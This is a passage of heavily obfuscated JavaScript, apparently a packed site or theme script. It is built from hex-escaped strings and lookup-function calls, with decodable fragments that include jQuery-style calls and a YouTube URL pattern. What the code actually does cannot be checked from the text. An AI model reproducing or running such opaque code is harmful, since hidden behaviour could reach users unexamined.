\x62\x34')+_0x1350d2('\x30\x78\x33\x37\x64')+'\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x64\x30')+'\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x35\x37\x63')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x62\x34\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x39')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x61\x37\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x61\x33\x39')+_0x1350d2('\x30\x78\x34\x33\x37')+_0x1350d2('\x30\x78\x35\x35\x32')+_0x1350d2('\x30\x78\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x63')+_0x1350d2('\x30\x78\x31\x37\x65')+_0x1350d2('\x30\x78\x32\x39\x33')+'\x36\x5c\x27\x29\x29\x38\x35\x5b\x31\x7a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x65\x38')+_0x1350d2('\x30\x78\x39\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x34')+_0x1350d2('\x30\x78\x39\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x37')+_0x1350d2('\x30\x78\x63\x63\x32')+'\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35'+_0x1350d2('\x30\x78\x35\x66\x37')+_0x1350d2('\x30\x78\x63\x33\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x36\x33')+_0x1350d2('\x30\x78\x34\x66\x31')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x64\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x64\x62')+_0x1350d2('\x30\x78\x66\x37')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x39\x31\x65')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x38\x37\x35')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x39\x32\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x64')+'\x2b\x35\x79\x2c\x35\x77\x5b\x31\x7a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x39')+_0x1350d2('\x30\x78\x34\x31\x37')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x33\x33\x36')+_0x1350d2('\x30\x78\x37\x35\x30')+_0x1350d2('\x30\x78\x38\x31\x38'))+(_0x1350d2('\x30\x78\x39\x37\x30')+_0x1350d2('\x30\x78\x63\x34\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x33')+'\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x37\x32\x34')+_0x1350d2('\x30\x78\x34\x66\x65')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x34\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x64')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x36')+_0x1350d2('\x30\x78\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x46\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x66')+_0x1350d2('\x30\x78\x62\x32\x66')+_0x1350d2('\x30\x78\x32\x35\x37')+_0x1350d2('\x30\x78\x31\x63\x30')+_0x1350d2('\x30\x78\x35\x30\x31')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x66\x30')+_0x1350d2('\x30\x78\x62\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x29\x24'+_0x1350d2('\x30\x78\x62\x39\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x66\x31\x62')+_0x1350d2('\x30\x78\x33\x31\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x64')+_0x1350d2('\x30\x78\x64\x38\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x63')+'\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x61\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x31')+_0x1350d2('\x30\x78\x32\x36\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x65\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x61')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x62\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x33\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x24'+_0x1350d2('\x30\x78\x62\x61\x31')+_0x1350d2('\x30\x78\x32\x64\x31')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x32\x63')+_0x1350d2('\x30\x78\x34\x38\x34')+_0x1350d2('\x30\x78\x64\x39\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x2b\x54'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x62\x38')+_0x1350d2('\x30\x78\x38\x37\x62')+_0x1350d2('\x30\x78\x34\x32\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x75\x5c\x5c\x70\x5c\x27\x29\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x31\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x36\x62\x33')+_0x1350d2('\x30\x78\x66\x66\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x38\x36\x32')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x34\x37\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x35\x33\x39')+_0x1350d2('\x30\x78\x32\x32\x35')+_0x1350d2('\x30\x78\x62\x66\x32')+_0x1350d2('\x30\x78\x31\x38\x65'))+(_0x1350d2('\x30\x78\x38\x32\x66')+_0x1350d2('\x30\x78\x32\x64\x38')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x65')+'\x66\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x64\x31')+_0x1350d2('\x30\x78\x36\x66\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c'+_0x1350d2('\x30\x78\x61\x34\x33')+'\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x33\x32')+_0x1350d2('\x30\x78\x34\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x33')+_0x1350d2('\x30\x78\x35\x30\x37')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x34\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x38')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x35\x62\x62')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+'\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x66\x33\x31')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x63\x39\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x31\x36')+_0x1350d2('\x30\x78\x35\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x62')+_0x1350d2('\x30\x78\x65\x62\x32')+_0x1350d2('\x30\x78\x38\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x38')+_0x1350d2('\x30\x78\x34\x37\x39')+'\x28\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x30\x65')+_0x1350d2('\x30\x78\x37\x30\x33')+_0x1350d2('\x30\x78\x34\x64\x31')+_0x1350d2('\x30\x78\x64\x37\x32')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x74\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x63')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x62\x32\x32')+_0x1350d2('\x30\x78\x64\x63\x37')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x65')+'\x27\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x39\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x33\x30\x34')+_0x1350d2('\x30\x78\x62\x32\x37')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x38\x30\x30')+'\x3d\x24\x28\x57\x29\x3b\x24\x28\x33\x57'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x31\x30')+'\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x62\x64\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x63\x62\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x62\x65')+_0x1350d2('\x30\x78\x34\x30\x30')+'\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x33\x61\x30')+_0x1350d2('\x30\x78\x35\x39\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x33'+_0x1350d2('\x30\x78\x39\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x1350d2('\x30\x78\x34\x32\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x1350d2('\x30\x78\x61\x63\x38')+'\x37\x6b\x3d\x24\x28\x57\x29\x3b\x24\x28'+'\x33\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x30\x32')+_0x1350d2('\x30\x78\x65\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x33\x36')+_0x1350d2('\x30\x78\x63\x33\x61')+'\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2b\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x33\x63\x66')+'\x27\x29\x29\x5b\x33\x66\x28\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x63\x61\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x65\x38\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x61\x33')+'\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x63')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x36\x61\x36')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x66\x63')+_0x1350d2('\x30\x78\x36\x34\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x34')+_0x1350d2('\x30\x78\x62\x61\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x64')+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x31\x61\x34')+_0x1350d2('\x30\x78\x38\x31\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x35')+_0x1350d2('\x30\x78\x39\x64\x63')+_0x1350d2('\x30\x78\x32\x38\x66')+'\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x63')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x66\x66')+'\x31\x72\x7b\x45\x20\x33\x70\x3d\x7b\x7d'+_0x1350d2('\x30\x78\x66\x62\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x75'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x32\x36')+'\x29\x5d\x3d\x31\x75\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x64\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x34\x65')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x32\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x33\x30')+_0x1350d2('\x30\x78\x32\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x38\x38')+_0x1350d2('\x30\x78\x63\x61\x61')+'\x5c\x27\x5d\x3d\x34\x6e\x2c\x33\x70\x5b'+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x36')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x31')+_0x1350d2('\x30\x78\x38\x33\x31')+_0x1350d2('\x30\x78\x33\x61\x33')+_0x1350d2('\x30\x78\x66\x66\x35')+_0x1350d2('\x30\x78\x61\x64\x63')+'\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+'\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x65')+_0x1350d2('\x30\x78\x39\x39\x62')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x61')+_0x1350d2('\x30\x78\x61\x36\x31')+_0x1350d2('\x30\x78\x37\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+_0x1350d2('\x30\x78\x63\x64\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x37')+_0x1350d2('\x30\x78\x65\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x63\x64\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x61\x63')+_0x1350d2('\x30\x78\x35\x65\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x39\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x35\x36')+_0x1350d2('\x30\x78\x63\x66\x64')+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x61\x36\x30'))+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x39\x36\x61')+'\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x61\x30\x35')+_0x1350d2('\x30\x78\x38\x32\x36')+'\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d'+_0x1350d2('\x30\x78\x34\x39\x61')+'\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+'\x27\x5d\x28\x2f\x28\x36\x5a\x3a\x5c\x5c'+_0x1350d2('\x30\x78\x36\x61\x35')+_0x1350d2('\x30\x78\x65\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x63')+_0x1350d2('\x30\x78\x33\x62\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x62'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x65\x64\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+_0x1350d2('\x30\x78\x34\x66\x64')+'\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f'+_0x1350d2('\x30\x78\x31\x31\x34\x63')+_0x1350d2('\x30\x78\x31\x30\x38\x36')+'\x5c\x2f\x28\x3f\x3a\x38\x5a\x5c\x5c\x3f'+'\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67'+_0x1350d2('\x30\x78\x31\x33\x38')+_0x1350d2('\x30\x78\x66\x35\x39')+'\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x66\x5c\x27\x2b\x31\x62\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x36\x39\x30')+'\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x61\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x35\x35\x61')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x30\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x33')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x33\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x65\x37\x38')+_0x1350d2('\x30\x78\x33\x36\x39')+_0x1350d2('\x30\x78\x32\x32\x65')+_0x1350d2('\x30\x78\x33\x64\x31')+_0x1350d2('\x30\x78\x64\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x61\x38\x37')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x32\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x29'+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x64\x32\x36')+_0x1350d2('\x30\x78\x32\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x31')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x64\x31\x34')+_0x1350d2('\x30\x78\x63\x37\x61')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x38\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x32\x32')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x66\x34\x64')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x34')+_0x1350d2('\x30\x78\x35\x38\x38')+_0x1350d2('\x30\x78\x61\x63\x31')+'\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x31'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x62\x31')+_0x1350d2('\x30\x78\x65\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x32\x65\x3d'+'\x55\x2c\x33\x53\x3d\x24\x28\x57\x29\x5b'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x62\x36\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x32\x65\x36')+_0x1350d2('\x30\x78\x38\x38\x61')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x65\x30\x36')+_0x1350d2('\x30\x78\x33\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x66\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x35\x38')+'\x29\x2c\x24\x28\x32\x65\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x65\x34\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x61\x39')+_0x1350d2('\x30\x78\x38\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x36\x36')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x62\x31\x64')+'\x41\x29\x7b\x45\x20\x32\x63\x3d\x32\x65'+'\x3b\x24\x28\x32\x63\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x30')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x32')+_0x1350d2('\x30\x78\x63\x65\x34')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x35\x33')+_0x1350d2('\x30\x78\x37\x66\x33')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29'+'\x2c\x24\x5b\x32\x63\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x34\x38\x61')+_0x1350d2('\x30\x78\x64\x34\x38')+_0x1350d2('\x30\x78\x31\x65\x66')+_0x1350d2('\x30\x78\x39\x33\x38')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x31\x62\x38')+_0x1350d2('\x30\x78\x35\x31\x61')+_0x1350d2('\x30\x78\x64\x32\x65')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x36\x39\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x32\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x62')+_0x1350d2('\x30\x78\x35\x33\x64')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x34\x39\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x38\x39\x65')+'\